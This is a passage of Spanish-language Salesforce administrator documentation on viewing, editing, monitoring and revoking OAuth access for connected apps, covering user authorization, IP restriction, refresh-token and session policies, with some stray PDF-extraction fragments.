

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las aplicaciones conectadas se pueden crear en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Las aplicaciones conectadas se pueden instalar en: **todas** las ediciones

 $P =$ 

**Cuando la conformidad continua de Restricciones dirección IP está desactivada (predeterminado) direcciones IP de**

#### **Cuando la conformidad continua de dirección IP está activada**

- **•** Cambio de contraseña
- **•** Adición de un token basado en el tiempo
- **•** Cualquier página en un flujo de inicio de sesión

EDICIONES

## Visualizar detalles de la aplicación conectada



La página Detalles de la aplicación conectada muestra su información acerca de la aplicación conectada, incluidos su versión y sus ámbitos. Puede modificar y comprobar el uso de la aplicación conectada y también asociar perfiles y permisos a esta aplicación.

- **•** Haga clic en **Modificar** para cambiar la configuración de la aplicación en la página Modificar de la aplicación conectada.
- **•** Haga clic en **Descargar metadatos** para obtener los extremos y las URL de inicio de sesión de SAML de proveedor de servicios específicos de la configuración del dominio personalizado o su comunidad. Este botón solo se muestra si su organización está activada como un proveedor de identidad y solo con aplicaciones conectadas que utilicen SAML.
- **•** En lugar de descargar metadatos, puede acceder a los metadatos a través de una URL en Extremo de detección de metadatos. Su proveedor de servicio puede utilizar esta URL para configurar un inicio de sesión único para conectarse con Salesforce.
- **•** Haga clic en **Ver uso de OAuth** (View OAuth Usage) para ver el reporte de uso de las aplicaciones conectadas de su organización.
- **•** Puede habilitar el aprovisionamiento de usuarios para una aplicación conectada en esta página. Una vez habilitado, utilice el Asistente de aprovisionamiento de usuarios para configurar o actualizar la configuración del aprovisionamiento de usuarios. Después de iniciar el Asistente de aprovisionamiento de usuarios, la sección Cuentas de usuario le permite gestionar la vinculación entre cuentas de usuario y su configuración de cuenta en el sistema externo, de forma individual.
- **•** Haga clic en **Gestionar perfiles** (Manage Profiles) para seleccionar los perfiles para esta aplicación en la página Asignación de perfil de aplicación. Seleccione los perfiles para tener acceso a la aplicación (excepto en Group Edition).
	- Importante: Esta opción no aparecerá si la política de OAuth para **Usuarios permitidos** se establece como *Todos los usuarios pueden autorizarse* porque esta opción no es necesaria cuando los usuarios pueden autorizarse a sí mismos.

**The Committee Committee Committee** 

- **•** Haga clic en **Gestionar conjuntos de permisos** para seleccionar los conjuntos de permisos para los perfiles de esta aplicación en la página Asignación del conjunto de permisos de aplicación. Seleccione los conjuntos de permisos para tener acceso a la aplicación.
	- Importante: Esta opción no aparecerá si la política de OAuth para **Usuarios permitidos** se establece como *Todos los usuarios pueden autorizarse* porque esta opción no es necesaria cuando los usuarios pueden autorizarse a sí mismos.
- **•** Haga clic en **Nuevo** en Atributos SAML de proveedor de servicio para crear nuevos pares de clave/valor de atributo. También puede modificar o eliminar los atributos existentes.

Solo los usuarios con al menos uno de los perfiles o conjuntos de permisos seleccionados podrán iniciar la aplicación si ha seleccionado Usuarios aprobados por el administrador para el valor Usuarios permitidos de la página Modificar de la aplicación conectada. Si en su lugar ha seleccionado Todos los usuarios, no se tendrán en cuenta los conjuntos de permisos y perfiles.

## CONSULTE TAMBIÉN

[Aprovisionamiento de usuario para aplicaciones conectadas](#page-5256-0)

# Gestionar una aplicación conectada



Para ver y actualizar propiedades de una aplicación conectada, desde Configuración, ingrese *Aplicaciones conectadas* en el cuadro Búsqueda rápida, luego seleccione la opción para la gestión de aplicaciones conectadas. Busque la aplicación y haga clic en **Modificar** junto a ella. Para ver información, uso y políticas de una aplicación conectada o agregar atributos personalizados, haga clic en el nombre de la aplicación.

Nota: Las sesiones se actualizan de forma automática en frecuencias que van desde cada 15 minutos hasta cada 12 horas mientras el usuario se encuentra en la aplicación en función del valor de tiempo de espera de la sesión establecido para su organización. El usuario no se suele dar cuenta de estas actualizaciones.

## Aplicaciones conectadas instaladas por Salesforce

Algunas aplicaciones cliente de Salesforce se implementan como aplicaciones conectadas y se instalan automáticamente en su organización, como Salesforce1 o Salesforce for Outlook. Por lo que podría ver más aplicaciones conectadas de lo esperado en su lista de aplicaciones instaladas.

Estas aplicaciones conectadas de Salesforce se distribuyen en dos paquetes gestionados: uno para aplicaciones relacionadas con Salesforce1 y otro para aplicaciones no relacionadas con Salesforce1. La lista de aplicaciones incluidas puede cambiar con cada versión. Sin embargo, para simplificar la administración, se instala cada paquete de forma asíncrona en su organización la primera vez que accede cualquier usuario de la organización a una de estas aplicaciones.

Si desea instalar (o volver a instalar) el paquete de Salesforce1 para aplicaciones conectadas de forma anticipada, puede [instalarlo desde](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ) [AppExchange.](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ)

El paquete aparece en Configuración bajo la lista Paquetes instalados.

Haga clic en cada nombre de paquete para ver la lista de componentes. Los siguientes son algunos de los componentes para el paquete de Aplicaciones conectadas de Salesforce.

Nota: IDE de Force.com, la Herramienta de migración de Force.com, Dataloader Bulk y Dataloader Partner son aplicaciones conectadas de tipo "wrapper" que utilizan la API de SOAP para conectarse a Salesforce, en lugar de OAuth como otras aplicaciones conectadas. Sin embargo, utilizan el marco de aplicaciones conectadas para otorgar o negar a los usuarios el acceso a las aplicaciones en una organización.

Los siguientes son algunos de los componentes para el paquete Aplicaciones Salesforce1 y Chatter.

Para gestionar estas aplicaciones conectadas instaladas, en Configuración, ingrese *Aplicaciones conectadas* en el cuadro Búsqueda rápida, luego seleccione la opción para gestionar aplicaciones conectadas y verá que las aplicaciones conectadas de Salesforce instaladas automáticamente aparecen en la lista como paquetes gestionados junto con sus otras aplicaciones conectadas instaladas.

#### <span id="page-5246-0"></span>CONSULTE TAMBIÉN

[Aprovisionamiento de usuario para aplicaciones conectadas](#page-5256-0)

# Modificar una aplicación conectada

## PERMISOS DE USUARIO



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las aplicaciones conectadas se pueden crear en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Las aplicaciones conectadas se pueden instalar en: **todas** las ediciones

Puede modificar las configuraciones y los permisos para una aplicación conectada.

- **1.** Desde Configuración, ingrese *Aplicaciones conectadas* en el cuadro Búsqueda rápida y, a continuación, seleccione la opción para la gestión de aplicaciones conectadas.
- **2.** Haga clic en **Modificar** junto al nombre de la aplicación que desea modificar. (Para revisar la información sobre una aplicación en la página de detalles de la aplicación conectada, haga clic en el nombre de la aplicación).
- **•** Las siguientes políticas de OAuth están disponibles para cada aplicación conectada habilitada por OAuth.
	- **–** Usuarios autorizados determina quién puede iniciar la aplicación.
		- **•** Todos los usuarios pueden autorizarse (All Users may self-authorize): predeterminado. Cualquiera de la organización puede autorizar la aplicación. Esta configuración significa que cada usuario debe aprobar la aplicación la primer vez que accede a ella.
		- **•** Los usuarios aprobados por el administrador se han autorizado previamente (Admin-approved users are pre-authorized): El acceso está limitado a aquellos usuarios con un perfil o conjunto de permisos especificados, pero estos usuarios no necesitan aprobar la aplicación antes de poder acceder a ella. En Group Edition, esta configuración evita el acceso a la aplicación para todos los usuarios. Gestione perfiles desde la aplicación modificando la lista Acceso de aplicación conectada de cada perfil (excepto en Group Edition). Gestione conjuntos de permisos desde la aplicación modificando la lista Aplicaciones conectadas asignadas del conjunto de permisos.
		- Advertencia: Si cambia de Todos los usuarios pueden autorizarse a Los usuarios aprobados por el administrador se han autorizado previamente, cualquier persona que esté utilizando actualmente la aplicación en este momento pierde su acceso a menos que el usuario pertenezca a un conjunto de permisos o perfil que haya especificado para la aplicación.
		- Nota: Si el perfil o el conjunto de permisos del usuario tiene el permiso de usuario "Usar cualquier cliente de API" activado, se puede omitir la política Los usuarios aprobados por el administrador se han autorizado previamente. Este permiso de usuario está disponible solo si está activado el permiso de organización "Solo aplicaciones aprobadas por el administrador". El permiso de usuario "Usar cualquier cliente de API" permite que un usuario que no esté aprobado por el administrado acceda y ejecute la aplicación, incluso si la configuración de la aplicación conectada requiere usuarios aprobados por el administrador y el permiso de organización "Solo aplicaciones aprobadas por el administrador" está activado. Este esquema de permisos permite que usuarios específicos, como contratistas a corto plazo, accedan a una aplicación conectada temporalmente.
	- **–** Restricciones de direcciones IP hace referencia a las restricciones de direcciones IP a las que están sujetos los usuarios de la aplicación conectada. Los intervalos de IP funcionan con aplicaciones conectadas habilitadas por OAuth, no aplicaciones conectadas habilitadas por SAML. Un administrador puede seleccionar si reforzar u omitir estas restricciones seleccionando una de las siguientes opciones.
		- **•** Activar restricciones de IP (Enforce IP restrictions): predeterminado. Un usuario que ejecuta la aplicación está sujeto a las restricciones de direcciones IP de la organización, como los intervalos de direcciones IP establecidos en el perfil de usuario.
		- **•** Rebaje las restricciones de IP con un factor secundario (Relax IP restrictions with second factor): Un usuario que ejecuta esta aplicación omite las restricciones de direcciones IP de la organización si una de estas condiciones es verdadera:
			- **–** La aplicación cuenta con intervalos de direcciones IP con lista blanca y está utilizando el flujo de autenticación OAuth del servidor Web. Solo se permiten las solicitudes procedentes de las direcciones IP con lista blanca.
			- **–** La aplicación no cuenta con una lista blanca de intervalos de direcciones IP, está utilizando el flujo de autenticación OAuth del servidor Web o del usuario-agente y el usuario ha completado correctamente la confirmación de identidad.
		- **•** Rebajar restricciones de IP (Relax IP restrictions): un usuario que ejecuta esta aplicación conectada no está sujeto a ninguna restricción de dirección IP.
- Nota: Si la opción Configuración de la sesión Activar intervalos de dirección IP de inicio de sesión en cada solicitud está activada, afectará al comportamiento de relajación de IP. Para obtener más información, consulte [Relajación de IP de la aplicación conectada y Conformidad continua de dirección IP](#page-5243-0) en la página 5238.
- **–** Política de testigos de actualización especifica el periodo de validez de un token de actualización. La aplicación conectada habilitada por OAuth utiliza los token de actualización para obtener sesiones nuevas sin solicitar al usuario que proporcione sus credenciales. La aplicación conectada simplemente intercambia el token de actualización por una sesión nueva. Mediante las políticas de tokens de actualización, los administradores controlan durante cuánto tiempo se utiliza un token de actualización. Las opciones son las siguientes.
	- **•** El testigo de actualización es válido hasta su revocación. Esta configuración es el comportamiento predeterminado. Especifica que el token se utiliza de forma indefinida, a menos que se revoque por el usuario o administrador. Revoque los tokens en la página de detalles de un usuario en Aplicaciones conectadas de OAuth o en el reporte de uso de aplicaciones conectadas de OAuth.
	- **•** Hacer caducar inmediatamente el testigo de actualización. Esta opción especifica que el token deja de ser válido de inmediato. El usuario puede utilizar la sesión actual (token de acceso) generada, pero no puede usar el token de actualización para obtener una nueva sesión.
	- **•** Hacer caducar el testigo de actualización si no se utiliza para n. Esta opción invalida el token si no se usa para la cantidad de tiempo especificada. Por ejemplo, si el valor del campo indica 7 días y el token de actualización no se intercambia por una sesión nueva en siete días, el siguiente intento de uso del token es fallido. El token ha caducado y ya no puede generar nuevas sesiones. Si el token de actualización se usa correctamente antes de 7 días, se restablece el monitoreo del periodo de inactividad y el token es válido durante otros 7 días.
	- **•** Hacer caducar el testigo de actualización después de n. Esta opción invalida el token de actualización después de una cantidad de tiempo fija. Por ejemplo, si la política establece 1 día, el token de actualización se puede utilizar para obtener sesiones nuevas durante 24 horas. Pasadas 24 horas, no se puede utilizar el token.

Se puede mantener la sesión de un usuario mediante el uso. Su periodo de validez se define por el valor de tiempo de espera para la configuración de sesión de la aplicación conectada, el perfil de usuario o la organización (en este orden). La Política de testigos de actualización solo se evalúa durante el uso del token de actualización generado y no afecta a la sesión actual del usuario. Los tokens de actualización solo son obligatorios cuando la sesión de un usuario ha caducado o ya no está disponible. Por ejemplo, si establece la Política de testigos de actualización en Hacer caducar el testigo de actualización después de 1 hora y el usuario utiliza la aplicación durante 2 horas, no se le exigirá la autenticación después de una hora. Se solicitará al usuario volver a realizar la autenticación cuando la sesión haya caducado y el cliente intente intercambiar sus tokens de actualización por una sesión nueva.

- **–** El valor de tiempo de espera solo está disponible para aplicaciones conectadas habilitadas por OAuth. Este valor establece el vencimiento de los tokens de acceso para la sesión de la aplicación conectada. Si no establece un valor o *Ninguno* está seleccionado (el valor predeterminado), Salesforce utiliza el valor de tiempo de espera en el perfil del usuario. Si el perfil no tiene ningún valor establecido, Salesforce utiliza el valor de tiempo de espera en la configuración de sesión de la organización.
- **–** Aquí también se indican los permisos actuales de la aplicación conectada.

Si su aplicación conectada es una aplicación de lienzo que utiliza una autenticación por solicitud firmada, asegúrese de lo siguiente:

- **–** Establezca Usuarios permitidos como Los usuarios aprobados por el administrador se han autorizado previamente.
- **–** Establezca Caducar tokens de actualización como La primera vez que utilizan esta aplicación.
- **–** De acceso a los usuarios mediante perfiles y conjuntos de permisos.
- **•** La política de nivel de sesión está disponible para todas las aplicaciones conectadas. Seleccione Sesión de alta seguridad obligatoria para que el usuario ingrese un token basado en tiempo durante el inicio de sesión para acceder a la aplicación.
- **•** Hay información básica disponible para todas las aplicaciones conectadas. Sin embargo, si su aplicación es una aplicación de lienzo, estos valores de campo no se utilizarán. Por el contrario, se utilizará la URL de aplicación de lienzo especificada cuando se creó la aplicación conectada.
	- **–** URL de inicio se utiliza si la aplicación conectada utiliza un inicio de sesión único. En este caso, establezca la URL de la página donde el usuario iniciará el proceso de autenticación. Esta ubicación aparece también en el menú de conmutación de aplicaciones.
	- **–** La URL de inicio de Mobile se utiliza para dirigir a los usuarios a una ubicación específica cuando se accede a la aplicación desde un dispositivo móvil.
- **•** La configuración de la aplicación móvil está disponible para las aplicaciones conectadas móviles en las que está activada la protección por PIN.
	- **–** Solicitar PIN después de especifica cuánto tiempo puede transcurrir mientras la aplicación está inactiva antes de la aplicación se bloquee y solicite el PIN antes de continuar. Los valores disponibles son ninguno (sin bloqueo), 1, 5, 10 y 30 minutos. Esta política solo se cumple si se establece el valor de Longitud de PIN correspondiente. El cumplimiento de la política es responsabilidad de la aplicación conectada. Las aplicaciones creadas con el SDK de Salesforce Mobile pueden establecer el cumplimiento de esta política o la aplicación puede leer la política con el servicio UserInfo y cumplirla.



Nota: Esta opción no invalida la sesión de un usuario. Cuando la sesión caduca debido a la inactividad, esta política solo requiere que el usuario ingrese un PIN para seguir utilizando la sesión actual.

- **–** Longitud de Pin establece la longitud del número de identificación enviado para la confirmación de la autenticación. La longitud puede ser de 4 a 8 dígitos, ambos incluidos.
- **•** Hay atributos personalizados disponibles para todas las aplicaciones conectadas. Los desarrolladores pueden establecer metadatos de SAML personalizados o atributos de OAuth personalizados para una aplicación conectada. Los administradores pueden eliminar o modificar aquellos atributos o agregar atributos personalizados. Los atributos que los administradores han eliminado, modificado o agregado sustituyen a aquellos que han establecido los desarrolladores. Para obtener más información, consulte [Modificar,](#page-5240-0) [empaquetar o eliminar una aplicación conectada](#page-5240-0) en la página 5235

## Gestor de aplicación conectada personalizada

Personalice el comportamiento de una aplicación conectada con Apex. Cree una clase que amplía la clase ConnectedAppPlugin de Apex y asóciela con una aplicación conectada. La clase puede admitir nuevos protocolos de autenticación o responder a atributos de usuario de una forma que beneficia a un proceso de negocio.

El complemento se ejecuta en nombre de una cuenta de usuario. En el campo Ejecutar como, seleccione el usuario para el complemento. Si el usuario no está autorizado para la aplicación conectada, utilice el método autorizar para hacerlo. Para obtener más información, consulte la clase ConnectedAppPlugin en la [Guía del desarrollador del código Apex de Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_Auth.htm).

## CONSULTE TAMBIÉN

[Modificar una aplicación conectada](#page-5246-0) [Modificar la configuración de seguridad de sesión](#page-838-0) [Aprovisionamiento de usuario para aplicaciones conectadas](#page-5256-0)

# Monitoreo del uso de una aplicación conectada



Para ver información acerca del uso de cualquier aplicación conectada en la organización, en Configuración, ingrese *Uso de OAuth de aplicaciones conectadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Uso de OAuth de aplicaciones conectadas**. Aparecerá una lista de las aplicaciones conectadas e información sobre cada una de ellas.

#### **Aplicación conectada**

Nombre de la aplicación. Las aplicaciones conectadas que están instaladas pero que nadie las ha utilizado no figuran en la lista.

#### **Ver información de la aplicación**

Haga clic en **Ver información de la aplicación** (View App Info) para acceder a la página de detalles de la aplicación conectada. Como alternativa, si la aplicación conectada no está aún instalada, haga clic en **Instalar** (Install).

#### **Conteo de usuarios**

El número de usuarios que han ejecutado la aplicación. Haga clic en el valor Conteo del usuario para ver información acerca de cada usuario incluyendo:

- **•** Cuándo usó por primera vez la aplicación.
- **•** Cuándo usó la última vez la aplicación.
- **•** El número total de veces que ha utilizado la aplicación.

En la página Uso (Usage) del usuario de la aplicación conectada, puede hacer clic en la acción **Revocar** (Revoke) en la fila de la persona cuyo acceso a su sesión actual desee cancelar. O bien, haga clic en el botón **Revocar todo** (Revoke All) situado en la parte superior de la página para cerrar la sesión de todos los que estén utilizando la aplicación conectada en ese momento.

#### **Acción**

Haga clic en **Bloque** (Block) para finalizar todas las sesiones de usuario actuales con la aplicación conectada y bloquear todas las sesiones nuevas. El bloqueo de una aplicación no es una acción permanente. Puede hacer clic en **Desbloquear** (Unblock) para permitir a los usuarios que inicien sesión y accedan a la aplicación en otro momento.

# Gestión de acceso OAuth para sus aplicaciones conectadas

Una aplicación conectada integra una aplicación con Salesforce mediante API. Las aplicaciones conectadas usan protocolos SAML y OAuth estándar para autenticar, proporcionar inicios de sesión únicos y proporcionar tokens para su uso con API de Salesforce. Además de las funciones estándar de OAuth, las aplicaciones conectadas permiten a los administradores establecer varias políticas de seguridad y tener un control explícito sobre quién puede usar las aplicaciones correspondientes. Todas las aplicaciones conectadas se han integrado con Salesforce, de forma que pueden acceder a sus datos de Salesforce cuando otorgue explícitamente cada permiso de aplicación.

Todas las aplicaciones conectadas que tienen permiso para acceder a sus datos de Salesforce se enumeran en su información personal.

- **1.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** En la sección Aplicaciones conectadas de OAuth, puede:
	- **•** Vea información sobre cada aplicación a la que se le ha concedido acceso, así como el número de veces y la última ocasión en la que la aplicación intentó acceder a su información.
		- $\mathbb{Z}$ Nota:
			- **–** Una aplicación puede aparecer más de una vez. Cada vez que otorga acceso a una aplicación, obtiene un nuevo token de acceso. Las solicitudes para la actualización de tokens aumentan el Conteo de uso que se muestra para la aplicación. Deberá conceder acceso a sus datos de Salesforce desde cada dispositivo que utilice, por ejemplo, desde su portátil y su equipo de sobremesa. El límite predeterminado es de cinco tokens de acceso para cada aplicación. Las aplicaciones más nuevas (que usen el protocolo OAuth 2.0) se aprueban automáticamente para los dispositivos adicionales después de que haya concedido acceso una vez. Las aplicaciones de OAuth 2.0 pueden aparecer más de una vez. Cada fila en la tabla representa un acceso único, por lo que si una aplicación solicita varios tokens con diferentes ámbitos, verá la misma aplicación varias veces.
			- **–** Aunque la aplicación conectada haya intentando acceder a su información y haya fallado por no poder iniciar sesión, los campos Conteo de uso y Último uso se actualizarán.
	- **•** Haga clic en **Revocar** para revocar el acceso a la aplicación. Cuando revoque la aplicación, esta no podrá usar ese token de autorización en concreto para acceder a sus datos de Salesforce.

Importante: Debe revocar todos los tokens de acceso para una aplicación concreta para evitar que acceda a sus datos de Salesforce.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

Salesforce Classic Mobile no está disponible en **Database.com**.

# PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

**•** "Gestionar aplicaciones conectadas"

Si utiliza Salesforce Classic Mobile y desea utilizar un nuevo dispositivo móvil, descargue la aplicación en el nuevo dispositivo e inicie sesión. No necesita revocar el token en el antiguo dispositivo; Salesforce creará automáticamente uno nuevo.

#### CONSULTE TAMBIÉN

[Descripción general de las aplicaciones conectadas](#page-5231-0) [Creación de una aplicación conectada](#page-5233-0) [Modificar una aplicación conectada](#page-5246-0) [Personalizar su experiencia de Salesforce](#page-46-0)

# <span id="page-5252-0"></span>Prueba de notificaciones distribuidas

